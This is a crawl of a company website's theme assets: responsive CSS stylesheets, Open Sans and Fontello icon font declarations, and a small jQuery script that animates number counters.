  .tile-slider-disting .tds-item-img img {
    position: relative;
  }
  .tile-slider-disting .tds-item-text {
    padding: 0;
  }
  .tile-slider-disting .tds-item-text h2,
  .tile-slider-disting .tds-item-text .tds-tile-content {
    max-width: 500px;
    margin: auto;
  }
  #footer .ac-text {
    width: 100%;
    text-align: center;
    max-width: 320px;
    margin: auto;
    float: none;
  }
  #footer .ac-text .ac-fad {
    padding: 0 20px;
  }
  #footer .ac-fat-border {
    margin: 10px auto 19px;
  }
  #footer .ac-btn {
    width: 100%;
    height: 49px !important;
    margin-top: 25px;
  }
  #footer .ac-btn a {
    left: 0;
  }
  #footer .app-container {
    margin-bottom: 25px;
  }
  #footer .fl-menus {
    width: 100%;
    text-align: center;
  }
  .fr-rwd {
    display: block;
    width: 100% !important;
    max-width: 320px;
    float: none;
    margin: 0 auto 50px;
    padding: 0;
  }
  .fr-desktop {
    display: none;
  }
  .fr-line-border {
    margin: 25px 0;
  }
  /* area */
  .ap-hero-content {
    padding-top: 115px;
    padding-bottom: 185px;
  }
  .ap-f-left {
    width: 100%;
    text-align: center;
  }
  .ap-hero-back-img {
    margin-bottom: 16vw;
  }
  .ap-hero-back-img img {
    top: -20vw;
  }
  .ap-hero-back-img .ap-hb-img-container {
    float: none;
    width: 70%;
    margin: auto;
  }
  .highlights-container h2.section-title {
    padding-top: 25px;
  }
}

@media screen and (max-width: 720px) {
  /* frontpage */
  .bb-tiles img.img-medium-device {
    padding: 0 10%;
  }
  .bb-tiles img.img-small-device {
    top: -11vw;
    padding: 0 15% 0 75%;
  }
  .tile-slider-areas {
    margin-top: 150px;
  }
}

@media screen and (max-width: 640px) {
  .bb-tiles .phone-medium-image {
    height: 180px;
    top: -150px;
  }
  .bb-tiles .phone-medium-image__content {
    z-index: 100;
    width: 55%;
    margin: auto;
    margin-top: -9px;
  }
  /* standardpage */
  .archive.category .ss-hero-text {
    padding: 150px 0 50px;
  }
  /* solution */
  .ss-hero-text {
    padding: 125px 0 25px;
  }
  .ss-hero-text .ss-title {
    font-size: 1.5em;
  }
  #cd-timeline .rst-scol:last-child::after,
  .rst-scol::before {
    top: 5px;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  #cd-timeline .rst-scol:last-child::after {
    top: 7.5px;
  }
  .s-col-right .srt-text-col,
  .s-col-left .srt-text-col {
    width: 100%;
    position: relative;
    top: 0;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    margin-bottom: 25px;
    padding-right: 20px;
  }
  .s-col-right .srt-text-col .srt-tc-content,
  .s-col-left .srt-text-col .srt-tc-content {
    max-width: 100%;
  }
  .s-col-right .srt-img-col,
  .s-col-left .srt-img-col {
    width: 100%;
    position: relative;
    padding-left: 70px;
    text-align: center;
  }
  /* frontpage */
  body .cookie-info {
    padding: 0 20px;
  }
  .header-sm {
    right: 75px;
  }
  .lnc-content {
    width: 100%;
  }
  .news-container {
    text-align: center;
    max-width: 460px;
    margin: auto;
  }
  .news-container h2.section-title {
    text-align: center;
  }
  .news-container h2.section-title:after {
    left: 0;
    right: 0;
  }
  .tsc-item img {
    max-width: 75%;
  }
  .tile-slider-counter .item {
    padding: 0 10px;
  }
  .tile-slider-counter .tcnt-item-title {
    font-size: 1.5em;
    font-family: 'open_sansbold';
    letter-spacing: 1.25px;
  }
  /* area */
  .ap-hero-back-img {
    margin-bottom: 18vw;
  }
  .ap-hero-back-img img {
    top: -25vw;
  }
  .ap-hero-back-img .ap-hb-img-container {
    width: 75vw;
  }
  .offer-options .so-box {
    width: 100%;
    display: block;
    float: none;
    padding: 0;
    margin: 10px auto;
  }
  .offer-options .bwb-excerpt,
  .offer-options .so-text-box {
    max-width: 100%;
    text-align: center;
  } 
}

@media screen and (max-width: 580px) {
  .bb-tiles .phone-medium-image {
    height: 140px;
    top: -100px;
    width: 150px;
    left: 44%;
  }
  .bb-tiles .phone-medium-image__content {
    z-index: 100;
    width: 43%;
    margin: auto;
    margin-top: -11px;
    margin-left: -4px;
  }
}

@media screen and (max-width: 540px) {
  /* mixitup */
  .solutions-tiles-filter-list .ss-block {
    width: 100%;
    clear: none !important;
  }
  .solutions-tiles-filter-list .ss-block__item {
    text-align: center;
  }
  /* solution */
  .sas-ts-item-title,
  .sas-ts-item-excerpt {
    padding-left: 0;
  }
  .rs-block .shs-item {
    width: 100%;
    clear: none;
    padding: 0;
    text-align: center;
  }
  /* 404 */
  .herobanner.er404 .er-code {
    font-size: 100px;
  }
  .herobanner.er404 .er-text {
    font-size: 25px;
  }
  .herobanner.er404 .er-back {
    font-size: 12px;
  }
  .error404 .fp-hero {
    height: 75vw;
    font-size: 13px;
  }
  /* frontpage */
  body .cookie-info {
    top: auto;
    bottom: 0;
  }
  body.cookie-no-accepted {
    margin-top: 0;
  }
  body.cookie-no-accepted #header.main-nav-scrolled {
    top: 0;
  }
  .primary-navigation li.menu-item.li-mi-wd ul.sub-menu,
  .header-inner, .solutions-dropdown-container {
    width: 90%;
  }
  .responsive-menu-container {
    right: 5%;
  }
  .bb-tiles img.img-medium-device {
    padding: 0 20px;
  }
  .fp-mb {
    height: 510px;
  }
  .tile-slider-areas {
    max-width: 460px;
    margin: 150px auto 0;
  }
  .tile-slider-areas .item {
    width: 100%;
    height: auto !important;
    min-height: 0;
    border-top: 1px solid #248dd6;
  }
  .tile-slider-areas .item .item-excerpt {
    padding: 0;
    max-width: 100%;
    margin-bottom: 25px;
  }
  .tile-slider-areas .item .item-icon {
    flex: 1 0 auto;
    margin: 0;
    margin-top: 25px;
  }
  .tile-slider-areas .item a.item-border {
    border: none !important;
  }
  .tile-slider-areas .item.item-1 {
    border-top: none;
  }
  h2.section-title,
  .solutions-container {
    margin-bottom: 25px;
  }
  .tile-slider-disting,
  .tile-slider-counter {
    margin-top: 25px;
  }
  .fn-col {
    width: 50%;
  }
  .footer-nav-c1l2 {
    clear: none;
  }
  .footer-nav-c3l1,
  .footer-nav-c2l2 {
    clear: both;
  }
  .footer-nav-c1l1,
  .footer-nav-c3l1,
  .footer-nav-c2l2 {
    padding: 0 20px 0 0;
  }
  .footer-nav-c2l1,
  .footer-nav-c1l2,
  .footer-nav-c3l2 {
    padding: 0 0 0 20px;
  }
  .fp-main-text-block h1,
  #footer .ac-fat {
    font-size: 1.5em;
  }
  h2.section-title,
  .highlights-container h2.section-title,
  .disting-container h2.section-title,
  .news-container h2.section-title {
    font-size: 1.25em;
  }
  .tile-slider-single-solution .ts-ss-content-container h2 {
    font-size: 1em;
  }
  h2.h2s-clients {
    font-size: 1.1em;
  }
  /* area */
  .sas-tiles .si-col2-c1,
  .sas-tiles .si-col2-c2,
  .hc-tiles .si-col2-c1,
  .hc-tiles .si-col2-c2 {
    width: 100%;
    padding: 0;
    clear: none;
    text-align: center;
  }
  .sas-ts-item-title,
  .sas-ts-item-excerpt {
    max-width: 360px;
    margin-left: auto;
    margin-right: auto;
  }
  .shs-item-content .mceContentBody ul {
    margin: auto;
  }
  .shs-item img {
    max-width: 360px;
    width: 90%;
  }
  .shs-item .shs-item-title {
    width: 90%;
    margin: 15px auto;
  }
  .shs-item .shs-item-content {
    width: 90%;
    margin: auto;
  }
  .highlights-container h2.section-title {
    padding-top: 5px;
  }
}

@media screen and (max-width: 520px) {
    .prize-img img{
        padding-left: 0;
        padding-right: 0;
    }
  /* frontpage */
  .fp-mb {
    height: 545px;
  }
  .fp-hero__btns--block {
    max-width: 189px;
  }
  a.open-video-btn {
    margin: 0 0 15px 0;
    width: 189px;
    text-align: center;
  }
  .tiles-container-solutions,
  .ss-tile-main-container,
  .tile-slider-disting {
    padding: 0 30px;
  }
}

@media screen and (max-width: 480px) {
    #background-video {
  		display: none;
	}	
	
  .bb-tiles .computer-medium-image {
    top: -200px;
	height: 200px;
  }
  .bb-tiles .phone-medium-image {
    height: 140px;
    top: -120px;
  }
  .bb-tiles .phone-medium-image__content {
    z-index: 100;
    width: 43%;
    margin: auto;
    margin-top: -11px;
    margin-left: -4px;
  }
  /* contact */
  .form .wrapper-field .field-label-description label,
  .form .field .form-custom-header {
    font-size: 14px;
  }
  .form .field input[type="text"],
  .form .field input[type="email"],
  .form .field input[type="password"],
  .form .field textarea,
  .form .field select {
    padding: 8px 12px;
  }
  /* mixitup */
  .sc-mixitup {
    margin-top: 25px;
  }
  .sc-mixitup .solutions-container-tabs-list .pt-areas-tab {
    padding: 2px 10px;
    font-size: 12px;
  }
  /* solution */
  .shs-item {
    margin-bottom: 25px;
  }
  .shs-item .shs-item-title {
    margin: 10px auto 0;
  }
  /* frontpage */
  .owl-theme .owl-controls .owl-buttons .owl-next {
    right: -10px;
  }
  .owl-theme .owl-controls .owl-buttons .owl-prev {
    left: -10px;
  }
  .tile-slider-single-solution.owl-theme .owl-controls .owl-buttons .owl-next,
  .tile-slider-solutions.owl-theme .owl-controls .owl-buttons .owl-next {
    right: -50px;
  }
  .tile-slider-single-solution.owl-theme .owl-controls .owl-buttons .owl-prev,
  .tile-slider-solutions.owl-theme .owl-controls .owl-buttons .owl-prev {
    left: -50px;
  }
  .fp-mb {
    height: 560px;
  }
  .tile-slider-counter .item {
    width: 100%;
    padding: 0;
    margin-bottom: 25px;
  }
  .tile-slider-counter .tcnt-item-title {
    margin-bottom: 0;
  }
  .rwd-nav-container .dl-menuwrapper li > a:not(:only-child)::after {
    top: -3px;
  }
  .rwd-nav-container .dl-menuwrapper .dl-menu {
    max-height: 400px;
    overflow-y: auto;
  }
  .rwd-nav-container .dl-menuwrapper .dl-menu li.dl-back::after {
    top: -3px;
  }
  .rwd-nav-container .dl-menuwrapper .dl-menu li.menu-item-732.dl-subviewopen {
    overflow: hidden;
  }
  .rwd-nav-container .dl-menuwrapper .dl-menu li a {
    padding: 8px 20px;
    font-size: 14px;
  }
  /* area */
  .ap-hero-back-img img {
    top: -30vw;
  }
  .ap-hero-back-img .ap-hb-img-container {
    width: 85vw;
  }
}

@media screen and (max-width: 438px) {
  /* contact */
  .form .form-thank-page .ftp-container__btnline a {
    line-height: 1.25em;
    padding: 8px 25px;
  }
  /* standardpage */
  .archive.category .ss-hero-text {
    padding: 200px 0 50px;
  }
  .sp-container .sp-img .bimg {
    padding-bottom: 56.25%;
  }
  #sidebar .cw-container {
    width: 90%;
  }
  /* solution */
  .ss-hero-text {
    padding-top: 175px;
  }
  #cd-timeline::before,
  #cd-timeline::after,
  .rst-scol::before,
  #cd-timeline .rst-scol:last-child::after {
    left: 20px;
  }
  .s-col-right .srt-text-col,
  .s-col-left .srt-text-col,
  .s-col-right .srt-img-col,
  .s-col-left .srt-img-col {
    padding-left: 50px;
  }
  .rst-scol {
    margin-bottom: 25px;
  }
  /* 404 */
  .herobanner.er404 {
    width: 290px;
    top: 60%;
  }
  .error404 .fp-hero {
    height: 480px;
  }
  /* frontpage */
  .fp-main-text-block {
    max-width: 100%;
  }
  .tiles-container-solutions,
  .ss-tile-main-container,
  .tile-slider-disting {
    padding: 0 20px;
  }
  .tile-slider-single-solution.owl-theme .owl-controls .owl-buttons .owl-prev,
  .tile-slider-solutions.owl-theme .owl-controls .owl-buttons .owl-prev {
    left: -35px;
    width: 20px;
  }
  .tile-slider-single-solution.owl-theme .owl-controls .owl-buttons .owl-next,
  .tile-slider-solutions.owl-theme .owl-controls .owl-buttons .owl-next {
    right: -35px;
    width: 20px;
  }
  .owl-theme .owl-controls .owl-buttons .owl-next {
    right: -15px;
    width: 20px;
  }
  .owl-theme .owl-controls .owl-buttons .owl-prev {
    left: -15px;
    width: 20px;
  }
  #header .header-inner {
    height: 110px;
  }
  #header .site-name {
    display: block;
    float: none;
    text-align: center;
  }
  #header .rwd-nav-container {
    bottom: auto;
    top: 26.5px;
  }
  #header .rwd-nav-container .rwd-mn-menu {
    top: 124px;
    z-index: 1;
  }
  #header .rwd-nav-container .hamburger {
    padding: 0;
  }
  #header .header-sm {
    float: none;
    text-align: center;
    right: 0;
  }
  .fp-main-text-block {
    top: 165px;
  }
  .fp-mb {
    height: 600px;
  }
  .footer-bottom {
    height: auto;
  }
  .footer-copyright {
    float: none;
    display: block;
    margin-bottom: 15px;
    top: 0;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    text-align: center;
    padding-top: 10px;
  }
  .footer-lama {
    width: 100%;
    float: none;
    top: 0;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    text-align: center;
  }
  .footer-logo-description {
    display: none;
  }
  .lama-footer-bright .logo-lama-on-black {
    float: none;
  }
  .fb-container {
    padding-bottom: 5px;
  }
  .header-sm {
    top: 15px;
  }
  .responsive-menu-container {
    top: 15px;
  }
  /* area */
  .ap-hero-content {
    padding-top: 175px;
  }
  .ap-f-left .page-title {
    font-size: 1.5em;
  }
  .ap-f-left .page-tagline {
    font-size: 1.25em;
  }
}

@media screen and (max-width: 400px) {
  /* solution */
  .ss-hero-text .ss-title {
    font-style: 1.25em;
  }
  .srt-text-col h2 {
    font-style: 1.1em;
    margin-bottom: 10px;
  }
  .rs-container .rs-block {
    margin-top: 40px;
  }
  /* frontpage */
  .fn-col {
    width: 100%;
    padding: 0 !important;
    margin-bottom: 25px;
  }
  .fp-mb {
    height: 550px;
  }
  .tile-slider-areas {
    margin-top: 120px;
  }
  .fp-main-text-block h1,
  #footer .ac-fat {
    font-size: 1.25em;
  }
  h2.section-title,
  .highlights-container h2.section-title,
  .disting-container h2.section-title,
  .news-container h2.section-title {
    font-size: 1.1em;
    padding-top: 25px;
  }
  .tile-slider-container .owl-wrapper-outer {
    margin-bottom: 10px;
  }
  h2.h2s-clients {
    margin-top: 0;
    margin-bottom: 15px;
  }
  .news-container {
    padding: 0 20px 20px 20px;
  }
  #footer {
    padding-top: 10px;
  }
  .footer-menu-col ul.nav-menu a {
    line-height: 20px;
  }
}

@media screen and (max-width: 360px) {
    .prize-img{
        margin-top: 30px;
    }
    .prize-img img{
/*        display: table;
        margin: auto;
        width: 40% !important;*/
        margin-left:2%;
        margin-right:2%;
    }
  .bb-tiles .computer-medium-image {
    top: -150px;
	height: 200px;
  }
  .bb-tiles .phone-medium-image {
    top: -90px;
  }
  /* standardpage */
  #sidebar .cw-container {
    width: 100%;
  }
  /* frontpage */
  .fp-main-text-block h1,
  #footer .ac-fat {
    font-size: 1.15em;
  }
  .fp-main-text-block {
    top: 150px;
  }
  /* area */
  .ap-hero-content {
    padding-bottom: 150px;
  }
}

.address .address-title{
    font-size: 1.1em;
    color: #333333;
    margin: 0 0 12px;
    padding-bottom: 10px;
    font-weight: 400;
}
.address .address-title::after{
    content: '';
    position: absolute;
    width: 53px;
    height: 1px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    background: #3598dd;
}
.address .address-container{
    padding: 30px;
    background: #ededed;
}
.address .address-content{
    line-height: 1.6em;
    color: #3e3e3e;
}

.check-price {
  margin: 30px auto;
  text-transform: uppercase;
  width: 230px;
  position: relative;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}



--- FILE ---
content_type: text/css
request_url: https://edokumenty.eu/wp-content/themes/edokumenty/fonts/open-sans/font.css
body_size: 296
content:
@font-face {
  font-family: 'open_sansbold';
  src: url('opensans-bold.eot');
  src: url('opensans-bold.eot?#iefix') format('embedded-opentype'),
       url('opensans-bold.woff2') format('woff2'),
       url('opensans-bold.woff') format('woff'),
       url('opensans-bold.ttf') format('truetype'),
       url('opensans-bold.svg#open_sansbold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'open_sansextrabold';
  src: url('opensans-extrabold.eot');
  src: url('opensans-extrabold.eot?#iefix') format('embedded-opentype'),
       url('opensans-extrabold.woff2') format('woff2'),
       url('opensans-extrabold.woff') format('woff'),
       url('opensans-extrabold.ttf') format('truetype'),
       url('opensans-extrabold.svg#open_sansextrabold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'open_sansitalic';
  src: url('opensans-italic.eot');
  src: url('opensans-italic.eot?#iefix') format('embedded-opentype'),
       url('opensans-italic.woff2') format('woff2'),
       url('opensans-italic.woff') format('woff'),
       url('opensans-italic.ttf') format('truetype'),
       url('opensans-italic.svg#open_sansitalic') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'open_sansregular';
  src: url('opensans-regular.eot');
  src: url('opensans-regular.eot?#iefix') format('embedded-opentype'),
       url('opensans-regular.woff2') format('woff2'),
       url('opensans-regular.woff') format('woff'),
       url('opensans-regular.ttf') format('truetype'),
       url('opensans-regular.svg#open_sansregular') format('svg');
  font-weight: normal;
  font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://edokumenty.eu/wp-content/themes/edokumenty/fonts/fontello/css/fontello.css
body_size: 1113
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?46194391');
  src: url('../font/fontello.eot?46194391#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?46194391') format('woff2'),
       url('../font/fontello.woff?46194391') format('woff'),
       url('../font/fontello.ttf?46194391') format('truetype'),
       url('../font/fontello.svg?46194391#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?46194391#fontello') format('svg');
  }
}
*/

 [class^="f-icon-"]:before, [class*=" f-icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.f-icon-facebook:before { content: '\e800'; } /* '' */
.f-icon-twitter:before { content: '\e801'; } /* '' */
.f-icon-gplus:before { content: '\e802'; } /* '' */
.f-icon-pinterest:before { content: '\e803'; } /* '' */
.f-icon-linkedin:before { content: '\e804'; } /* '' */
.f-icon-youtube-play:before { content: '\e805'; } /* '' */
.f-icon-play-circled:before { content: '\e806'; } /* '' */
.f-icon-angle-left:before { content: '\e807'; } /* '' */
.f-icon-angle-right:before { content: '\e808'; } /* '' */
.f-icon-ok-circled2:before { content: '\e809'; } /* '' */
.f-icon-circle:before { content: '\e80a'; } /* '' */
.f-icon-menu:before { content: '\e80b'; } /* '' */
.f-icon-quote-left:before { content: '\e80c'; } /* '' */
.f-icon-quote-right:before { content: '\e80d'; } /* '' */
.f-icon-plus:before { content: '\e80e'; } /* '' */
.f-icon-minus:before { content: '\e80f'; } /* '' */
.f-icon-clock:before { content: '\e810'; } /* '' */
.f-icon-pencil:before { content: '\e811'; } /* '' */
.f-icon-cancel-circled2:before { content: '\e812'; } /* '' */
.f-icon-ok-circled:before { content: '\e813'; } /* '' */
.f-icon-cancel-circled:before { content: '\e814'; } /* '' */
.f-icon-ok:before { content: '\e815'; } /* '' */
.f-icon-cancel:before { content: '\e816'; } /* '' */
.f-icon-left:before { content: '\f177'; } /* '' */
.f-icon-right:before { content: '\f178'; } /* '' */


--- FILE ---
content_type: text/css
request_url: https://edokumenty.eu/wp-content/themes/edokumenty/fonts/fontello/css/fontello-codes.css
body_size: 348
content:

.f-icon-facebook:before { content: '\e800'; } /* '' */
.f-icon-twitter:before { content: '\e801'; } /* '' */
.f-icon-gplus:before { content: '\e802'; } /* '' */
.f-icon-pinterest:before { content: '\e803'; } /* '' */
.f-icon-linkedin:before { content: '\e804'; } /* '' */
.f-icon-youtube-play:before { content: '\e805'; } /* '' */
.f-icon-play-circled:before { content: '\e806'; } /* '' */
.f-icon-angle-left:before { content: '\e807'; } /* '' */
.f-icon-angle-right:before { content: '\e808'; } /* '' */
.f-icon-ok-circled2:before { content: '\e809'; } /* '' */
.f-icon-circle:before { content: '\e80a'; } /* '' */
.f-icon-menu:before { content: '\e80b'; } /* '' */
.f-icon-quote-left:before { content: '\e80c'; } /* '' */
.f-icon-quote-right:before { content: '\e80d'; } /* '' */
.f-icon-plus:before { content: '\e80e'; } /* '' */
.f-icon-minus:before { content: '\e80f'; } /* '' */
.f-icon-clock:before { content: '\e810'; } /* '' */
.f-icon-pencil:before { content: '\e811'; } /* '' */
.f-icon-cancel-circled2:before { content: '\e812'; } /* '' */
.f-icon-ok-circled:before { content: '\e813'; } /* '' */
.f-icon-cancel-circled:before { content: '\e814'; } /* '' */
.f-icon-ok:before { content: '\e815'; } /* '' */
.f-icon-cancel:before { content: '\e816'; } /* '' */
.f-icon-left:before { content: '\f177'; } /* '' */
.f-icon-right:before { content: '\f178'; } /* '' */


--- FILE ---
content_type: text/css
request_url: https://edokumenty.eu/wp-content/themes/edokumenty/fonts/fontello/css/fontello-embedded.css
body_size: 14884
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?85408434');
  src: url('../font/fontello.eot?85408434#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?85408434#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?85408434#fontello') format('svg');
  }
}
*/

 [class^="f-icon-"]:before, [class*=" f-icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.f-icon-facebook:before { content: '\e800'; } /* '' */
.f-icon-twitter:before { content: '\e801'; } /* '' */
.f-icon-gplus:before { content: '\e802'; } /* '' */
.f-icon-pinterest:before { content: '\e803'; } /* '' */
.f-icon-linkedin:before { content: '\e804'; } /* '' */
.f-icon-youtube-play:before { content: '\e805'; } /* '' */
.f-icon-play-circled:before { content: '\e806'; } /* '' */
.f-icon-angle-left:before { content: '\e807'; } /* '' */
.f-icon-angle-right:before { content: '\e808'; } /* '' */
.f-icon-ok-circled2:before { content: '\e809'; } /* '' */
.f-icon-circle:before { content: '\e80a'; } /* '' */
.f-icon-menu:before { content: '\e80b'; } /* '' */
.f-icon-quote-left:before { content: '\e80c'; } /* '' */
.f-icon-quote-right:before { content: '\e80d'; } /* '' */
.f-icon-plus:before { content: '\e80e'; } /* '' */
.f-icon-minus:before { content: '\e80f'; } /* '' */
.f-icon-clock:before { content: '\e810'; } /* '' */
.f-icon-pencil:before { content: '\e811'; } /* '' */
.f-icon-cancel-circled2:before { content: '\e812'; } /* '' */
.f-icon-ok-circled:before { content: '\e813'; } /* '' */
.f-icon-cancel-circled:before { content: '\e814'; } /* '' */
.f-icon-ok:before { content: '\e815'; } /* '' */
.f-icon-cancel:before { content: '\e816'; } /* '' */
.f-icon-left:before { content: '\f177'; } /* '' */
.f-icon-right:before { content: '\f178'; } /* '' */


--- FILE ---
content_type: application/javascript
request_url: https://edokumenty.eu/wp-content/themes/edokumenty/js/countNumberWithSpace.js
body_size: 301
content:
function countNumberWithSpace(el, start, end) { 
	var number = parseInt(start.toString().replace(/\s/g, ''));
	var endNumber = parseInt(end.toString().replace(/\s/g, ''));

	if (number >= endNumber) {
		return;
	}
	
	$(el).each(function () {
	    $(this).prop('Counter',number).animate({
	        Counter: endNumber
	    }, {
	        duration: 2000,
	        easing: 'swing',
	        step: function (now) {
	            $(this).text(Math.ceil(now).toString().replace(/\B(?=(\d{3})+(?!\d))/g, " "));
	        }
	    });
	});
};